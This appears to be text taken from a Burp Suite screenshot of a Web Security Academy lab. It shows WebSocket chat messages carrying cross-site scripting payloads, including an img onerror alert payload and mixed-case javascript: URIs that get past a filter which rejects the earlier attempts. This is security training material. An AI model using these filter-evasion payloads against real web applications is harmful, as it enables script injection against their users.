 WebSocket ID: 780 : https://0af900b904ada52281819efe00220024.web-security-academy.net/chat
Send WebSocket Message
Send
To server
Select next message received
Pretty Raw Hex
\n
1 {
"message":"<img src=1 oNeRrOr=alert`1`>"
}
Inspector
History
Search
Message Direction Manual Length Time WebSocket ID
{"message":"<IMG SRC=javascript:aler... → To server ✓ 57 10:39:55 21 Oct 2025 778
{"error":"Attack detected: JavaScript"} ← To client 39 10:39:55 21 Oct 2025 778
{"message":"<IMG SRC=javascript:aler... → To server ✓ 47 10:40:25 21 Oct 2025 779
{"error":"Attack detected: JavaScript"} ← To client 39 10:40:26 21 Oct 2025 779
{"message":"<IMG SRC=jAVasCrIPt:aL... → To server ✓ 47 10:41:00 21 Oct 2025 780
{"user":"You","content":"<IMG SRC=jA... ← To client 60 10:41:00 21 Oct 2025 780
TYPING ← To client 6 10:41:01 21 Oct 2025 780
{"user":"Hal Pline","content":"Ask som... ← To client 55 10:41:02 21 Oct 2025 780
{"message":"<img src=1 oNeRrOr=ale... → To server ✓ 42 10:42:35 21 Oct 2025 780
{"user":"You","content":"<img src=1 o... ← To client 55 10:42:36 21 Oct 2025 780
TYPING ← To client 6 10:42:36 21 Oct 2025 780
{"user":"Hal Pline","content":"I heard t... ← To client 98 10:42:41 21 Oct 2025 780